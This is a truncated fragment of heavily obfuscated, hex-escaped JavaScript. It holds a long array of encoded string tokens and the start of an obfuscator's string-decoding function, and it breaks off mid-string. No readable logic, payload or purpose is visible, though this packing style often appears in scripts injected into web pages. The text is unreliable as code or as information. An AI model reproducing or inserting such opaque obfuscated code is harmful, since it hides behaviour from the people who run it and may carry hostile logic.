\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x76\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x31\x39\x5C\x5C\x31\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x55\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x76\x5C\x5C\x31\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x79\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x49\x5C\x5C\x31\x39\x5C\x5C\x54\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x4F\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x31\x39\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x76\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x31\x32\x5C\x5C\x48\x5C\x5C\x41\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x31\x5C\x5C\x31\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x4F\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x48\x5C\x5C\x4F\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x57\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x5C\x4E\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x52\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x5C\x55\x5C\x5C\x31\x6A\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x34\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x31\x39\x5C\x5C\x31\x32\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x31\x66\x5C\x5C\x6D\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x31\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x56\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x31\x7A\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x31\x7A\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x49\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x49\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x5A\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x47\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x6A\x5C\x5C\x31\x7A\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x72\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x74\x5C\x5C\x41\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x71\x5C\x5C\x56\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x31\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x31\x32\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x57\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x58\x5C\x5C\x41\x5C\x5C\x79\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x54\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x31\x39\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x31\x39\x5C\x5C\x4F\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x31\x6A\x5C\x5C\x63\x5C\x5C\x42\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x45\x5C\x5C\x45\x5C\x5C\x31\x6F\x5C\x5C\x63\x5C\x5C\x4F\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x72\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x31\x39\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x48\x5C\x5C\x54\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x31\x39\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x4F\x5C\x5C\x53\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x5D\x3B\x4B\x20\x31\x45\x28\x33\x30\x2C\x37\x75\x29\x7B\x33\x30\x3D\x33\x30\x2D\x37\x76\x3B\x7A\x20\x32\x41\x3D\x34\x62\x5B\x33\x30\x5D\x3B\x51\x28\x31\x45\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x31\x76\x5C\x5C\x6E\x5C\x5C\x31\x66\x5C\x27\x5D\x3D\x3D\x3D\x33\x6F\x29\x7B\x7A\x20\x35\x31\x3D\x4B\x28\x35\x32\x29\x7B\x7A\x20\x35\x33\x3D\x5C\x27\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x46\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x31\x6F\x5C\x5C\x68\x5C\x5C\x4A\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x44\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x4F\x5C\x5C\x42\x5C\x5C\x6D\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x66\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x31\x66\x5C\x5C\x31\x44\x5C\x5